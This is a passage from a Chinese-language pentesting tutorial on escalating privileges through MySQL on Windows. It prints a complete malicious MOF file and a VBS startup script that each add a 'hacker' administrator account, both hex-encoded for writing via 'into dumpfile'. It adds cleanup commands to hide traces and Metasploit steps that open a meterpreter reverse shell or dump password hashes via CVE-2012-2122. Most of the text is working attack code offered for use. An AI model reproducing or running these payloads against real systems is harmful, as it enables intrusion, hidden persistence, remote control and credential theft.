- 上传 mof 文件执行命令
mof 脚本的内容如下:
#pragma namespace("\\\\.\\root\\subscription")

instance of __EventFilter as $EventFilter
{
    EventNamespace = "Root\\Cimv2";
    Name  = "filtP2";
    Query = "Select * From __InstanceModificationEvent "
            "Where TargetInstance Isa \"Win32_LocalTime\" "
            "And TargetInstance.Second = 5";
    QueryLanguage = "WQL";
};

instance of ActiveScriptEventConsumer as $Consumer
{
    Name = "consPCSV2";
    ScriptingEngine = "JScript";
    ScriptText =
"var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user hacker P@ssw0rd /add\")\nWSH.run(\"net.exe localgroup administrators hacker /add\")";
};

instance of __FilterToConsumerBinding
{
    Consumer   = $Consumer;
    Filter = $EventFilter;
};
核心 payload 为:
var WSH = new ActiveXObject(\"WScript.Shell\")\nWSH.run(\"net.exe user hacker P@ssw0rd /add\")\nWSH.run(\"net.exe localgroup administrators hacker /add\")
MySQL 写文件的特性将这个 MOF 文件导入到 C:/Windows/system32/wbem/mof/ 目录下,依然采用上述编码的方式:
mysql > select 0x23707261676D61206E616D65737061636528225C5C5C5C2E5C5C726F6F745C5C737562736372697074696F6E2229200A0A696E7374616E6365206F66205F5F4576656E7446696C74657220617320244576656E7446696C746572200A7B200A202020204576656E744E616D657370616365203D2022526F6F745C5C43696D7632223B200A202020204E616D6520203D202266696C745032223B200A202020205175657279203D202253656C656374202A2046726F6D205F5F496E7374616E63654D6F64696669636174696F6E4576656E742022200A20202020202020202020202022576865726520546172676574496E7374616E636520497361205C2257696E33325F4C6F63616C54696D655C222022200A20202020202020202020202022416E6420546172676574496E7374616E63652E5365636F6E64203D2035223B200A2020202051756572794C616E6775616765203D202257514C223B200A7D3B200A0A696E7374616E6365206F66204163746976655363726970744576656E74436F6E73756D65722061732024436F6E73756D6572200A7B200A202020204E616D65203D2022636F6E735043535632223B200A20202020536372697074696E67456E67696E65203D20224A536372697074223B200A2020202053637269707454657874203D200A2276617220575348203D206E657720416374697665584F626A656374285C22575363726970742E5368656C6C5C22295C6E5753482E72756E285C226E65742E6578652075736572206861636B6572205040737377307264202F6164645C22295C6E5753482E72756E285C226E65742E657865206C6F63616C67726F75702061646D696E6973747261746F7273206861636B6572202F6164645C2229223B200A7D3B200A0A696E7374616E6365206F66205F5F46696C746572546F436F6E73756D657242696E64696E67200A7B200A20202020436F6E73756D65722020203D2024436F6E73756D65723B200A2020202046696C746572203D20244576656E7446696C7465723B200A7D3B0A into dumpfile "C:/windows/system32/wbem/mof/test.mof";
执行成功的的时候,test.mof 会出现在:c:/windows/system32/wbem/goog/ 目录下 否则出现在 c:/windows/system32/wbem/bad 目录下:
痕迹清理
因为每隔几分钟时间又会重新执行添加用户的命令,所以想要清理痕迹得先暂时关闭 winmgmt 服务再删除相关 mof 文件,这个时候再删除用户才会有效果:
# 停止 winmgmt 服务
net stop winmgmt

# 删除 Repository 文件夹
rmdir /s /q C:\Windows\system32\wbem\Repository\

# 手动删除 mof 文件
del C:\Windows\system32\wbem\mof\good\test.mof /F /S

# 删除创建的用户
net user hacker /delete

# 重新启动服务
net start winmgmt
MSF MOF 提权

MSF 里面也自带了 MOF 提权模块,使用起来也比较方便而且也做到了自动清理痕迹的效果,实际操作起来效率也还不错:
msf6 > use exploit/windows/mysql/mysql_mof
# 设置好自己的 payload
msf6 > set payload windows/meterpreter/reverse_tcp

# 设置目标 MySQL 的基础信息
msf6 > set rhosts 10.211.55.21
msf6 > set username root
msf6 > set password root
msf6 > run
实际运行效果如下:
启动项提权
这种提权也常见于 Windows 环境下,当 Windows 的启动项可以被 MySQL 写入的时候可以使用 MySQL 将自定义脚本导入到启动项中,这个脚本会在用户登录、开机、关机的时候自动运行。
手工复现
- 启动项路径
Windows Server 2003 的启动项路径:
# 中文系统
C:\Documents and Settings\Administrator\「开始」菜单\程序\启动
C:\Documents and Settings\All Users\「开始」菜单\程序\启动

# 英文系统
C:\Documents and Settings\Administrator\Start Menu\Programs\Startup
C:\Documents and Settings\All Users\Start Menu\Programs\Startup

# 开关机项 需要自己建立对应文件夹
C:\WINDOWS\system32\GroupPolicy\Machine\Scripts\Startup
C:\WINDOWS\system32\GroupPolicy\Machine\Scripts\Shutdown
Windows Server 2008 的启动项路径:
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
C:\ProgramData\Microsoft\Windows\Start Menu\Programs\Startup
既然知道路径的话就往启动项路径里面写入脚本吧,脚本支持 vbs 和 exe 类型,可以利用 vbs 执行一些 CMD 命令,也可以使用 exe 上线 MSF 或者 CS 这方面还是比较灵活的。下面是一个执行基础命令的 VB 脚本:
Set WshShell=WScript.CreateObject("WScript.Shell")
WshShell.Run "net user hacker P@ssw0rd /add", 0
WshShell.Run "net localgroup administrators hacker /add", 0
MySQL 写入启动项
将上述 vbs 或者 CS 的马转十六进制直接写如到系统启动项中:
mysql > select 0x536574205773685368656C6C3D575363726970742E4372656174654F626A6563742822575363726970742E5368656C6C22290A5773685368656C6C2E52756E20226E65742075736572206861636B6572205040737377307264202F616464222C20300A5773685368656C6C2E52756E20226E6574206C6F63616C67726F75702061646D696E6973747261746F7273206861636B6572202F616464222C20300A into dumpfile "C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\test.vbs";
写入成功的时候就等待系统用户重新登录,登录成功的话,我们的自定义脚本也就会被执行。
MSF 启动项提权
没错,MSF 也封装好了对应的模块,目标系统为 Windows 的情况下可以直接使用该模块来上线 MSF,使用起来也很简单:
msf6 > use exploit/windows/mysql/mysql_start_up

# 配置 MySQL 连接信息
msf6 > set rhosts 10.211.55.6
msf6 > set username root
msf6 > set password root
msf6 > run

STARTUP_FOLDER 启动项文件夹得自己根据实际的目标系统来进行调整

MSF 会写入 exe 木马到启动项中,执行完成后开启监听会话:
当目标系统重新登录的时候,MSF 这里可以看到已经成功上线了:
MySQL 历史上的漏洞
yaSSL 缓冲区溢出
MySQL yaSSL SSL Hello Message Buffer Overflow 这个缓冲区溢出漏洞 2008 年开始被曝出来,距离现在已经十几年的历史了,所以国光这里没有找到对应的环境测试,不过 MSF 里面已经集成好了对应的模块了:
msf6 > use exploit/windows/mysql/mysql_yassl_hello
msf6 > use exploit/linux/mysql/mysql_yassl_hello
有条件的朋友可以搭建这个漏洞对应的靶场环境
Linux : MySQL 5.0.45-Debian_1ubuntu3.1-log
Windows : MySQL 5.0.45-community-nt
CVE-2012-2122
知道用户名多次输入错误的密码会有几率可以直接成功登陆进数据库,可以循环 1000 次登陆数据库:

MSF 里面也有了对应的脚本模块可以直接使用,成功后会直接 DUMP 出 MySQL 的 Hash 值:
msf6 > use auxiliary/scanner/mysql/mysql_authbypass_hashdump
msf6 > set rhosts 127.0.0.1
msf6 > run
